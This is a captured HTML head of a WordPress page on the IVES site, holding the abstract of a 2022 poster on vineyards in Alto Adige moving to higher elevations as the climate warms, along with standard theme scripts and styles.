

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ives-openscience.eu/12975/
body_size: 18211
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://ives-openscience.eu/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	
	<title>Elevational range shifts of mountain vineyards: Recent dynamics in response to a warming climate • IVES</title>
<script id="diviarea-loader">window.DiviPopupData=window.DiviAreaConfig={"zIndex":1000000,"animateSpeed":400,"triggerClassPrefix":"show-popup-","idAttrib":"data-popup","modalIndicatorClass":"is-modal","blockingIndicatorClass":"is-blocking","defaultShowCloseButton":true,"withCloseClass":"with-close","noCloseClass":"no-close","triggerCloseClass":"close","singletonClass":"single","darkModeClass":"dark","noShadowClass":"no-shadow","altCloseClass":"close-alt","popupSelector":".et_pb_section.popup","initializeOnEvent":"et_pb_after_init_modules","popupWrapperClass":"area-outer-wrap","fullHeightClass":"full-height","openPopupClass":"da-overlay-visible","overlayClass":"da-overlay","exitIndicatorClass":"on-exit","hoverTriggerClass":"on-hover","clickTriggerClass":"on-click","onExitDelay":2000,"notMobileClass":"not-mobile","notTabletClass":"not-tablet","notDesktopClass":"not-desktop","baseContext":"body","activePopupClass":"is-open","closeButtonClass":"da-close","withLoaderClass":"with-loader","debug":false,"ajaxUrl":"https:\/\/ives-openscience.eu\/wp-admin\/admin-ajax.php","sys":[]};var divimode_loader=function(){"use strict";!function(t){t.DiviArea=t.DiviPopup={loaded:!1};var n=t.DiviArea,i=n.Hooks={},o={};function r(t,n,i){var r,e,c;if("string"==typeof t)if(o[t]){if(n)if((r=o[t])&&i)for(c=r.length;c--;)(e=r[c]).callback===n&&e.context===i&&(r[c]=!1);else for(c=r.length;c--;)r[c].callback===n&&(r[c]=!1)}else o[t]=[]}function e(t,n,i,r){if("string"==typeof t){var e={callback:n,priority:i,context:r},c=o[t];c?(c.push(e),c=function(t){var n,i,o,r,e=t.length;for(r=1;r<e;r++)for(n=t[r],i=r;i>0;i--)(o=t[i-1]).priority>n.priority&&(t[i]=o,t[i-1]=n);return t}(c)):c=[e],o[t]=c}}function c(t,n,i){"string"==typeof n&&(n=[n]);var r,e,c=[];for(r=0;r<n.length;r++)Array.prototype.push.apply(c,o[n[r]]);for(e=0;e<c.length;e++){var a=void 0;c[e]&&"function"==typeof c[e].callback&&("filter"===t?void 0!==(a=c[e].callback.apply(c[e].context,i))&&(i[0]=a):c[e].callback.apply(c[e].context,i))}if("filter"===t)return i[0]}i.silent=function(){return i},n.removeFilter=i.removeFilter=function(t,n){r(t,n)},n.removeAction=i.removeAction=function(t,n){r(t,n)},n.applyFilters=i.applyFilters=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];return c("filter",t,n)},n.doAction=i.doAction=function(t){for(var n=[],i=arguments.length-1;i-- >0;)n[i]=arguments[i+1];c("action",t,n)},n.addFilter=i.addFilter=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addAction=i.addAction=function(n,i,o,r){e(n,i,parseInt(o||10,10),r||t)},n.addActionOnce=i.addActionOnce=function(n,i,o,c){e(n,i,parseInt(o||10,10),c||t),e(n,(function(){r(n,i)}),1+parseInt(o||10,10),c||t)}}(window);return{}}();
</script><style id="et-divi-userfonts">@font-face { font-family: "Futura Medium"; font-display: swap;  src: url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.ttf") format("truetype"), url("https://ives-openscience.eu/wp-content/uploads/et-fonts/FuturaStdMedium.otf") format("opentype"); }</style>
		<!-- All in One SEO 4.9.3 - aioseo.com -->
	<meta name="description" content="Increasing temperatures worldwide are expected to cause a change in spatial distribution of plant species along elevational gradients and there are already observable shifts to higher elevations as a consequence of climate change for many species. Not only naturally growing plants, but also agricultural cultivations are subject to the effects of climate change, as the type of cultivation and the economic viability depends largely on the prevailing climatic conditions. A shift to higher elevations therefore represents a viable adaptation strategy to climate change, as higher elevations are characterized by lower temperatures. This is especially important in the case of viticulture because a certain wine-style can only be achieved under very specific climatic conditions. Although there are several studies investigating climatic suitability within winegrowing regions or longitudinal shifts of winegrowing areas, little is known about how fast vineyards move to higher elevations, which may represent a viable strategy for winegrowers to maintain growing conditions and thus wine-style, despite the effects of climate change. We therefore investigated the change in the spatial distribution of vineyards along an elevational gradient over the past 20 years in the mountainous wine-growing region of Alto Adige (Italy). A dataset containing information about location and planting year of more than 26000 vineyard parcels and 30 varieties was used to perform this analysis. Preliminary results suggest that there has been a shift to higher elevations for vineyards in general (from formerly 700m to currently 850 m a.s.l., with extreme sites reaching 1200 m a.s.l.), but also that this development has not been uniform across different varieties and products (i.e. vitis vinifera vs hybrid varieties and still vssparkling wines). This is important for climate change adaptation as well as for rural development. Mountain areas, especially at mid to high elevations, are often characterized by severe land abandonment which can be avoided to some degree if economically viable and sustainable land management strategies are available." />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="IVES Conference Series"/>
	<link rel="canonical" href="https://ives-openscience.eu/12975/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.3" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="IVES • International viticulture &amp; Enology Society" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Elevational range shifts of mountain vineyards: Recent dynamics in response to a warming climate • IVES" />
		<meta property="og:description" content="Increasing temperatures worldwide are expected to cause a change in spatial distribution of plant species along elevational gradients and there are already observable shifts to higher elevations as a consequence of climate change for many species. Not only naturally growing plants, but also agricultural cultivations are subject to the effects of climate change, as the type of cultivation and the economic viability depends largely on the prevailing climatic conditions. A shift to higher elevations therefore represents a viable adaptation strategy to climate change, as higher elevations are characterized by lower temperatures. This is especially important in the case of viticulture because a certain wine-style can only be achieved under very specific climatic conditions. Although there are several studies investigating climatic suitability within winegrowing regions or longitudinal shifts of winegrowing areas, little is known about how fast vineyards move to higher elevations, which may represent a viable strategy for winegrowers to maintain growing conditions and thus wine-style, despite the effects of climate change. We therefore investigated the change in the spatial distribution of vineyards along an elevational gradient over the past 20 years in the mountainous wine-growing region of Alto Adige (Italy). A dataset containing information about location and planting year of more than 26000 vineyard parcels and 30 varieties was used to perform this analysis. Preliminary results suggest that there has been a shift to higher elevations for vineyards in general (from formerly 700m to currently 850 m a.s.l., with extreme sites reaching 1200 m a.s.l.), but also that this development has not been uniform across different varieties and products (i.e. vitis vinifera vs hybrid varieties and still vssparkling wines). This is important for climate change adaptation as well as for rural development. Mountain areas, especially at mid to high elevations, are often characterized by severe land abandonment which can be avoided to some degree if economically viable and sustainable land management strategies are available." />
		<meta property="og:url" content="https://ives-openscience.eu/12975/" />
		<meta property="article:published_time" content="2022-05-31T13:57:11+00:00" />
		<meta property="article:modified_time" content="2023-03-01T20:14:44+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Elevational range shifts of mountain vineyards: Recent dynamics in response to a warming climate • IVES" />
		<meta name="twitter:description" content="Increasing temperatures worldwide are expected to cause a change in spatial distribution of plant species along elevational gradients and there are already observable shifts to higher elevations as a consequence of climate change for many species. Not only naturally growing plants, but also agricultural cultivations are subject to the effects of climate change, as the type of cultivation and the economic viability depends largely on the prevailing climatic conditions. A shift to higher elevations therefore represents a viable adaptation strategy to climate change, as higher elevations are characterized by lower temperatures. This is especially important in the case of viticulture because a certain wine-style can only be achieved under very specific climatic conditions. Although there are several studies investigating climatic suitability within winegrowing regions or longitudinal shifts of winegrowing areas, little is known about how fast vineyards move to higher elevations, which may represent a viable strategy for winegrowers to maintain growing conditions and thus wine-style, despite the effects of climate change. We therefore investigated the change in the spatial distribution of vineyards along an elevational gradient over the past 20 years in the mountainous wine-growing region of Alto Adige (Italy). A dataset containing information about location and planting year of more than 26000 vineyard parcels and 30 varieties was used to perform this analysis. Preliminary results suggest that there has been a shift to higher elevations for vineyards in general (from formerly 700m to currently 850 m a.s.l., with extreme sites reaching 1200 m a.s.l.), but also that this development has not been uniform across different varieties and products (i.e. vitis vinifera vs hybrid varieties and still vssparkling wines). This is important for climate change adaptation as well as for rural development. Mountain areas, especially at mid to high elevations, are often characterized by severe land abandonment which can be avoided to some degree if economically viable and sustainable land management strategies are available." />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/ives-openscience.eu\/12975\/#blogposting","name":"Elevational range shifts of mountain vineyards: Recent dynamics in response to a warming climate \u2022 IVES","headline":"Elevational range shifts of mountain vineyards: Recent dynamics in response to a warming climate","author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/#articleImage","width":482,"height":111,"caption":"Ives logo"},"datePublished":"2022-05-31T15:57:11+02:00","dateModified":"2023-03-01T21:14:44+01:00","inLanguage":"en-US","mainEntityOfPage":{"@id":"https:\/\/ives-openscience.eu\/12975\/#webpage"},"isPartOf":{"@id":"https:\/\/ives-openscience.eu\/12975\/#webpage"},"articleSection":"IVES Conference Series, Session D \u2013 Posters (1\/2), Terclim 2022, IVES Conference Series, Terclim 2022"},{"@type":"BreadcrumbList","@id":"https:\/\/ives-openscience.eu\/12975\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","position":1,"name":"Home","item":"https:\/\/ives-openscience.eu","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","position":2,"name":"IVES Conference Series","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/#listItem","name":"Terclim"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/#listItem","position":3,"name":"Terclim","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/#listItem","name":"Terclim 2022"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/#listItem","name":"IVES Conference Series"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/#listItem","position":4,"name":"Terclim 2022","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-posters\/#listItem","name":"Session D \u2013 Posters (1\/2)"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/#listItem","name":"Terclim"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-posters\/#listItem","position":5,"name":"Session D \u2013 Posters (1\/2)","item":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-posters\/","nextItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/12975\/#listItem","name":"Elevational range shifts of mountain vineyards: Recent dynamics in response to a warming climate"},"previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/#listItem","name":"Terclim 2022"}},{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/12975\/#listItem","position":6,"name":"Elevational range shifts of mountain vineyards: Recent dynamics in response to a warming climate","previousItem":{"@type":"ListItem","@id":"https:\/\/ives-openscience.eu\/category\/ives-conference-series\/terclim\/terclim-2022\/session-d-posters\/#listItem","name":"Session D \u2013 Posters (1\/2)"}}]},{"@type":"Organization","@id":"https:\/\/ives-openscience.eu\/#organization","name":"IVES","description":"International viticulture & Enology Society","url":"https:\/\/ives-openscience.eu\/","logo":{"@type":"ImageObject","url":"https:\/\/ives-openscience.eu\/wp-content\/uploads\/2022\/11\/Ives-logo.jpeg","@id":"https:\/\/ives-openscience.eu\/12975\/#organizationLogo","width":482,"height":111,"caption":"Ives logo"},"image":{"@id":"https:\/\/ives-openscience.eu\/12975\/#organizationLogo"},"sameAs":["https:\/\/x.com\/","https:\/\/linkedin.com\/in\/"]},{"@type":"Person","@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author","url":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/","name":"IVES Conference Series","image":{"@type":"ImageObject","@id":"https:\/\/ives-openscience.eu\/12975\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/9f9747f7dd8bb936d1a76ac947b4855ff812f8d9ff771edb38d4bc24fdbbb8fe?s=96&d=blank&r=g","width":96,"height":96,"caption":"IVES Conference Series"}},{"@type":"WebPage","@id":"https:\/\/ives-openscience.eu\/12975\/#webpage","url":"https:\/\/ives-openscience.eu\/12975\/","name":"Elevational range shifts of mountain vineyards: Recent dynamics in response to a warming climate \u2022 IVES","description":"Increasing temperatures worldwide are expected to cause a change in spatial distribution of plant species along elevational gradients and there are already observable shifts to higher elevations as a consequence of climate change for many species. Not only naturally growing plants, but also agricultural cultivations are subject to the effects of climate change, as the type of cultivation and the economic viability depends largely on the prevailing climatic conditions. A shift to higher elevations therefore represents a viable adaptation strategy to climate change, as higher elevations are characterized by lower temperatures. This is especially important in the case of viticulture because a certain wine-style can only be achieved under very specific climatic conditions. Although there are several studies investigating climatic suitability within winegrowing regions or longitudinal shifts of winegrowing areas, little is known about how fast vineyards move to higher elevations, which may represent a viable strategy for winegrowers to maintain growing conditions and thus wine-style, despite the effects of climate change. We therefore investigated the change in the spatial distribution of vineyards along an elevational gradient over the past 20 years in the mountainous wine-growing region of Alto Adige (Italy). A dataset containing information about location and planting year of more than 26000 vineyard parcels and 30 varieties was used to perform this analysis. Preliminary results suggest that there has been a shift to higher elevations for vineyards in general (from formerly 700m to currently 850 m a.s.l., with extreme sites reaching 1200 m a.s.l.), but also that this development has not been uniform across different varieties and products (i.e. vitis vinifera vs hybrid varieties and still vssparkling wines). This is important for climate change adaptation as well as for rural development. Mountain areas, especially at mid to high elevations, are often characterized by severe land abandonment which can be avoided to some degree if economically viable and sustainable land management strategies are available.","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/ives-openscience.eu\/#website"},"breadcrumb":{"@id":"https:\/\/ives-openscience.eu\/12975\/#breadcrumblist"},"author":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"creator":{"@id":"https:\/\/ives-openscience.eu\/author\/ics-feeder\/#author"},"datePublished":"2022-05-31T15:57:11+02:00","dateModified":"2023-03-01T21:14:44+01:00"},{"@type":"WebSite","@id":"https:\/\/ives-openscience.eu\/#website","url":"https:\/\/ives-openscience.eu\/","name":"IVES","description":"International viticulture & Enology Society","inLanguage":"en-US","publisher":{"@id":"https:\/\/ives-openscience.eu\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//plugins.simplerscript.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Feed" href="https://ives-openscience.eu/feed/" />
<link rel="alternate" type="application/rss+xml" title="IVES &raquo; Comments Feed" href="https://ives-openscience.eu/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F12975%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ives-openscience.eu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fives-openscience.eu%2F12975%2F&#038;format=xml" />
<meta content="Divi Community Child Theme v.1.1" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;font-style: inherit;font-weight: inherit;letter-spacing: inherit;line-height: inherit;padding-top: calc(0.667em + 2px);padding-right: calc(1.333em + 2px);padding-bottom: calc(0.667em + 2px);padding-left: calc(1.333em + 2px);text-decoration: none;text-transform: inherit;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

